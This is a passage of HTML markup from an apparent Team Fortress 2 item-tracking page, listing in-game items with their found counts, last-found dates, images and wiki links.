				Last found: 14.04.2018 - 15:20<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Axtinguisher" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>3</strong></span><img width="62" height="49" title=Axtinguisher - 14.04.2018 - 15:20" alt="Axtinguisher" src="images/items/c_axtinguisher_pyro_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Flare Gun" src="images/items/c_flaregun_pyro_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Flare Gun<br>
				Found: 4<br>
				Last found: 20.09.2018 - 20:17<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Flare Gun" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>4</strong></span><img width="62" height="49" title=Flare Gun - 20.09.2018 - 20:17" alt="Flare Gun" src="images/items/c_flaregun_pyro_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Backburner" src="images/items/c_backburner_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Backburner<br>
				Found: 1<br>
				Last found: 12.07.2019 - 23:52<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Backburner" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Backburner - 12.07.2019 - 23:52" alt="Backburner" src="images/items/c_backburner_sized.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Natascha" src="images/items/c_w_ludmila_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Natascha<br>
				Found: 3<br>
				Last found: 17.02.2019 - 14:46<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Natascha" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>3</strong></span><img width="62" height="49" title=Natascha - 17.02.2019 - 14:46" alt="Natascha" src="images/items/c_w_ludmila_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Sandvich" src="images/items/c_sandwich_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Sandvich<br>
				Found: 3<br>
				Last found: 01.09.2017 - 20:32<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Sandvich" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>3</strong></span><img width="62" height="49" title=Sandvich - 01.09.2017 - 20:32" alt="Sandvich" src="images/items/c_sandwich_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Killing Gloves of Boxing" src="images/items/c_boxing_gloves_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Killing Gloves of Boxing<br>
				Found: 1<br>
				Last found: 31.08.2017 - 13:37<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Killing Gloves of Boxing" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Killing Gloves of Boxing - 31.08.2017 - 13:37" alt="Killing Gloves of Boxing" src="images/items/c_boxing_gloves_sized.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Sandman" src="images/items/c_wooden_bat_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Sandman<br>
				Found: 2<br>
				Last found: 16.09.2017 - 22:27<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Sandman" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>2</strong></span><img width="62" height="49" title=Sandman - 16.09.2017 - 22:27" alt="Sandman" src="images/items/c_wooden_bat_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Force-A-Nature" src="images/items/c_double_barrel_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Force-A-Nature<br>
				Found: 1<br>
				Last found: 23.06.2019 - 12:35<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Force-A-Nature" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Force-A-Nature - 23.06.2019 - 12:35" alt="Force-A-Nature" src="images/items/c_double_barrel_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Bonk! Atomic Punch" src="images/items/c_energy_drink_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Bonk! Atomic Punch<br>
				Found: 1<br>
				Last found: 13.07.2019 - 17:48<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Bonk! Atomic Punch" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Bonk! Atomic Punch - 13.07.2019 - 17:48" alt="Bonk! Atomic Punch" src="images/items/c_energy_drink_sized.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Huntsman" src="images/items/c_bow_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Huntsman<br>
				Found: 4<br>
				Last found: 02.11.2018 - 19:55<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Huntsman" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>4</strong></span><img width="62" height="49" title=Huntsman - 02.11.2018 - 19:55" alt="Huntsman" src="images/items/c_bow_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Razorback" src="images/items/knife_shield_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Razorback<br>
				Found: 1<br>
				Last found: 10.11.2018 - 15:12<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Razorback" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Razorback - 10.11.2018 - 15:12" alt="Razorback" src="images/items/knife_shield_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Jarate" src="images/items/urinejar_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Jarate<br>
				Found: 2<br>
				Last found: 22.03.2019 - 22:07<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Jarate" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>2</strong></span><img width="62" height="49" title=Jarate - 22.03.2019 - 22:07" alt="Jarate" src="images/items/urinejar_sized.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Dead Ringer" src="images/items/c_pocket_watch_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Dead Ringer<br>
				Found: 2<br>
				Last found: 15.09.2017 - 22:02<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Dead Ringer" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>2</strong></span><img width="62" height="49" title=Dead Ringer - 15.09.2017 - 22:02" alt="Dead Ringer" src="images/items/c_pocket_watch_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Cloak and Dagger" src="images/items/c_leather_watch_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Cloak and Dagger<br>
				Found: 2<br>
				Last found: 10.03.2018 - 19:30<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Cloak and Dagger" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>2</strong></span><img width="62" height="49" title=Cloak and Dagger - 10.03.2018 - 19:30" alt="Cloak and Dagger" src="images/items/c_leather_watch_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Ambassador" src="images/items/c_ambassador_opt_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Ambassador<br>
				Found: 5<br>
				Last found: 18.02.2018 - 13:47<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Ambassador" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>5</strong></span><img width="62" height="49" title=Ambassador - 18.02.2018 - 13:47" alt="Ambassador" src="images/items/c_ambassador_opt_sized.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Officer&#39;s Ushanka" src="images/items/heavy_ushanka_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Officer&#39;s Ushanka<br>
				Found: 1<br>
				Last found: 02.09.2018 - 15:36<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Officer&#39;s Ushanka" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Officer&#39;s Ushanka - 02.09.2018 - 15:36" alt="Officer&#39;s Ushanka" src="images/items/heavy_ushanka_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Camera Beard" src="images/items/spy_camera_beard_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Camera Beard<br>
				Found: 1<br>
				Last found: 01.05.2018 - 19:31<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Camera Beard" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Camera Beard - 01.05.2018 - 19:31" alt="Camera Beard" src="images/items/spy_camera_beard_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Direct Hit" src="images/items/c_directhit_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Direct Hit<br>
				Found: 1<br>
				Last found: 02.08.2018 - 18:15<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Direct Hit" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Direct Hit - 02.08.2018 - 18:15" alt="Direct Hit" src="images/items/c_directhit_sized.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Equalizer" src="images/items/c_pickaxe.0f6c70affe3902e80dea212930c3bc3e70e09580.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Equalizer<br>
				Found: 1<br>
				Last found: 07.06.2018 - 19:52<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Equalizer" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Equalizer - 07.06.2018 - 19:52" alt="Equalizer" src="images/items/c_pickaxe.0f6c70affe3902e80dea212930c3bc3e70e09580.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Buff Banner" src="images/items/c_buffpack_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Buff Banner<br>
				Found: 4<br>
				Last found: 22.09.2017 - 20:54<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Buff Banner" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>4</strong></span><img width="62" height="49" title=Buff Banner - 22.09.2017 - 20:54" alt="Buff Banner" src="images/items/c_buffpack_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Scottish Resistance" src="images/items/w_stickybomb_defender_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Scottish Resistance<br>
				Found: 3<br>
				Last found: 22.02.2018 - 22:27<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Scottish Resistance" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>3</strong></span><img width="62" height="49" title=Scottish Resistance - 22.02.2018 - 22:27" alt="Scottish Resistance" src="images/items/w_stickybomb_defender_sized.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Eyelander" src="images/items/c_claymore_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Eyelander<br>
				Found: 3<br>
				Last found: 02.08.2018 - 12:21<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Eyelander" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>3</strong></span><img width="62" height="49" title=Eyelander - 02.08.2018 - 12:21" alt="Eyelander" src="images/items/c_claymore_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Gunboats" src="images/items/c_rocketboots_soldier_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Gunboats<br>
				Found: 2<br>
				Last found: 13.10.2018 - 16:40<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Gunboats" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>2</strong></span><img width="62" height="49" title=Gunboats - 13.10.2018 - 16:40" alt="Gunboats" src="images/items/c_rocketboots_soldier_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Wrangler" src="images/items/c_wrangler_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Wrangler<br>
				Found: 1<br>
				Last found: 06.04.2018 - 22:05<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Wrangler" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Wrangler - 06.04.2018 - 22:05" alt="Wrangler" src="images/items/c_wrangler_sized.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Frontier Justice" src="images/items/c_frontierjustice_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Frontier Justice<br>
				Found: 5<br>
				Last found: 17.11.2017 - 21:22<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Frontier Justice" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>5</strong></span><img width="62" height="49" title=Frontier Justice - 17.11.2017 - 21:22" alt="Frontier Justice" src="images/items/c_frontierjustice_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Gunslinger" src="images/items/gunslinger_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Gunslinger<br>
				Found: 3<br>
				Last found: 15.03.2019 - 15:06<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Gunslinger" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>3</strong></span><img width="62" height="49" title=Gunslinger - 15.03.2019 - 15:06" alt="Gunslinger" src="images/items/gunslinger_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Triboniophorus Tyrannus" src="images/items/pyro_brainsucker_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Triboniophorus Tyrannus<br>
				Found: 1<br>
				Last found: 01.05.2018 - 19:40<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Triboniophorus Tyrannus" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Triboniophorus Tyrannus - 01.05.2018 - 19:40" alt="Triboniophorus Tyrannus" src="images/items/pyro_brainsucker_sized.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Homewrecker" src="images/items/c_sledgehammer_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Homewrecker<br>
				Found: 3<br>
				Last found: 14.09.2018 - 22:42<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Homewrecker" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>3</strong></span><img width="62" height="49" title=Homewrecker - 14.09.2018 - 22:42" alt="Homewrecker" src="images/items/c_sledgehammer_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Pain Train" src="images/items/c_paintrain_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Pain Train<br>
				Found: 2<br>
				Last found: 21.09.2018 - 23:06<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Pain Train" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>2</strong></span><img width="62" height="49" title=Pain Train - 21.09.2018 - 23:06" alt="Pain Train" src="images/items/c_paintrain_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Southern Hospitality" src="images/items/c_spikewrench_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Southern Hospitality<br>
				Found: 1<br>
				Last found: 25.01.2019 - 22:11<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Southern Hospitality" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Southern Hospitality - 25.01.2019 - 22:11" alt="Southern Hospitality" src="images/items/c_spikewrench_sized.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Dalokohs Bar" src="images/items/c_chocolate_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Dalokohs Bar<br>
				Found: 1<br>
				Last found: 06.12.2019 - 22:32<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Dalokohs Bar" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Dalokohs Bar - 06.12.2019 - 22:32" alt="Dalokohs Bar" src="images/items/c_chocolate_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Scotsman&#39;s Skullcutter" src="images/items/c_battleaxe_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Scotsman&#39;s Skullcutter<br>
				Found: 3<br>
				Last found: 12.10.2018 - 22:21<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Scotsman&#39;s Skullcutter" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>3</strong></span><img width="62" height="49" title=Scotsman&#39;s Skullcutter - 12.10.2018 - 22:21" alt="Scotsman&#39;s Skullcutter" src="images/items/c_battleaxe_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Vita-Saw" src="images/items/c_uberneedle_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Vita-Saw<br>
				Found: 3<br>
				Last found: 31.10.2018 - 21:26<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Vita-Saw" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>3</strong></span><img width="62" height="49" title=Vita-Saw - 31.10.2018 - 21:26" alt="Vita-Saw" src="images/items/c_uberneedle_sized.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Upgradeable TF_WEAPON_MEDIGUN" src="images/items/c_medigun.f7083ca62943a045a141554a320f289f508a4f2e.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Upgradeable TF_WEAPON_MEDIGUN<br>
				Found: 1<br>
				Last found: 28.08.2018 - 21:48<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Upgradeable TF_WEAPON_MEDIGUN" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Upgradeable TF_WEAPON_MEDIGUN - 28.08.2018 - 21:48" alt="Upgradeable TF_WEAPON_MEDIGUN" src="images/items/c_medigun.f7083ca62943a045a141554a320f289f508a4f2e.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Powerjack" src="images/items/c_powerjack_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Powerjack<br>
				Found: 5<br>
				Last found: 25.08.2017 - 20:26<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Powerjack" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>5</strong></span><img width="62" height="49" title=Powerjack - 25.08.2017 - 20:26" alt="Powerjack" src="images/items/c_powerjack_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Degreaser" src="images/items/c_degreaser_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Degreaser<br>
				Found: 4<br>
				Last found: 21.08.2018 - 14:27<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Degreaser" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>4</strong></span><img width="62" height="49" title=Degreaser - 21.08.2018 - 14:27" alt="Degreaser" src="images/items/c_degreaser_sized.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Shortstop" src="images/items/c_shortstop_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Shortstop<br>
				Found: 1<br>
				Last found: 15.02.2019 - 15:13<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Shortstop" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Shortstop - 15.02.2019 - 15:13" alt="Shortstop" src="images/items/c_shortstop_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Mad Milk" src="images/items/c_madmilk_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Mad Milk<br>
				Found: 6<br>
				Last found: 08.04.2019 - 14:08<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Mad Milk" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>6</strong></span><img width="62" height="49" title=Mad Milk - 08.04.2019 - 14:08" alt="Mad Milk" src="images/items/c_madmilk_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="L&#39;Etranger" src="images/items/c_letranger_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: L&#39;Etranger<br>
				Found: 2<br>
				Last found: 03.05.2018 - 14:54<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/L&#39;Etranger" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>2</strong></span><img width="62" height="49" title=L&#39;Etranger - 03.05.2018 - 14:54" alt="L&#39;Etranger" src="images/items/c_letranger_sized.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Your Eternal Reward" src="images/items/c_eternal_reward_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Your Eternal Reward<br>
				Found: 2<br>
				Last found: 19.01.2019 - 18:45<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Your Eternal Reward" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>2</strong></span><img width="62" height="49" title=Your Eternal Reward - 19.01.2019 - 18:45" alt="Your Eternal Reward" src="images/items/c_eternal_reward_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Battalion&#39;s Backup" src="images/items/c_batt_buffpack_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Battalion&#39;s Backup<br>
				Found: 3<br>
				Last found: 20.01.2019 - 13:55<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Battalion&#39;s Backup" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>3</strong></span><img width="62" height="49" title=Battalion&#39;s Backup - 20.01.2019 - 13:55" alt="Battalion&#39;s Backup" src="images/items/c_batt_buffpack_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Grenadier&#39;s Softcap" src="images/items/grenadier_softcap_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Grenadier&#39;s Softcap<br>
				Found: 1<br>
				Last found: 01.05.2019 - 16:13<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Grenadier&#39;s Softcap" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Grenadier&#39;s Softcap - 01.05.2019 - 16:13" alt="Grenadier&#39;s Softcap" src="images/items/grenadier_softcap_sized.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Black Box" src="images/items/c_blackbox_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Black Box<br>
				Found: 1<br>
				Last found: 04.11.2018 - 11:16<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Black Box" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Black Box - 04.11.2018 - 11:16" alt="Black Box" src="images/items/c_blackbox_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Sydney Sleeper" src="images/items/c_dartgun_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Sydney Sleeper<br>
				Found: 2<br>
				Last found: 26.06.2019 - 12:52<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Sydney Sleeper" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>2</strong></span><img width="62" height="49" title=Sydney Sleeper - 26.06.2019 - 12:52" alt="Sydney Sleeper" src="images/items/c_dartgun_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Darwin&#39;s Danger Shield" src="images/items/croc_shield_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Darwin&#39;s Danger Shield<br>
				Found: 2<br>
				Last found: 13.03.2018 - 20:16<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Darwin&#39;s Danger Shield" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>2</strong></span><img width="62" height="49" title=Darwin&#39;s Danger Shield - 13.03.2018 - 20:16" alt="Darwin&#39;s Danger Shield" src="images/items/croc_shield_sized.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Bushwacka" src="images/items/c_croc_knife_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Bushwacka<br>
				Found: 2<br>
				Last found: 02.05.2019 - 13:53<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Bushwacka" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>2</strong></span><img width="62" height="49" title=Bushwacka - 02.05.2019 - 13:53" alt="Bushwacka" src="images/items/c_croc_knife_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Rocket Jumper" src="images/items/c_rocketjumper.ffc4f77c5b1590c4423ff555ba7a11dbd4bb0e49.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Rocket Jumper<br>
				Found: 3<br>
				Last found: 01.06.2018 - 11:58<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Rocket Jumper" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>3</strong></span><img width="62" height="49" title=Rocket Jumper - 01.06.2018 - 11:58" alt="Rocket Jumper" src="images/items/c_rocketjumper.ffc4f77c5b1590c4423ff555ba7a11dbd4bb0e49.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Gloves of Running Urgently" src="images/items/c_boxing_gloves_urgency_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Gloves of Running Urgently<br>
				Found: 2<br>
				Last found: 01.12.2017 - 18:40<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Gloves of Running Urgently" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>2</strong></span><img width="62" height="49" title=Gloves of Running Urgently - 01.12.2017 - 18:40" alt="Gloves of Running Urgently" src="images/items/c_boxing_gloves_urgency_sized.png" border=0 /></div><br><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Dueling Mini-Game" src="images/items/icon_dueling_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Dueling Mini-Game<br>
				Found: 4<br>
				Last found: 20.01.2018 - 22:26<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Dueling Mini-Game" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>4</strong></span><img width="62" height="49" title=Dueling Mini-Game - 20.01.2018 - 22:26" alt="Dueling Mini-Game" src="images/items/icon_dueling_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Napper&#39;s Respite" src="images/items/pyro_beanie_sized.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Napper&#39;s Respite<br>
				Found: 1<br>
				Last found: 27.08.2019 - 16:26<br><a class="wiki" href="http://wiki.teamfortress.com/wiki/Napper&#39;s Respite" target=_blanc style="text-decoration:none;">Wiki page</a></span><span class="foundnr"><strong>1</strong></span><img width="62" height="49" title=Napper&#39;s Respite - 27.08.2019 - 16:26" alt="Napper&#39;s Respite" src="images/items/pyro_beanie_sized.png" border=0 /></div><div id="item" class="item" ><span class="couponcode"><span class="coupontooltip"><img width="72" height="59" alt="Sticky Jumper" src="images/items/c_sticky_jumper.380d8d8ffd47c2512a78568c11dcc240e01a2a09.png" border=1 style="background-color:#3D342F;" /><br>
				Name: Sticky Jumper<br>
				Found: 1<br>
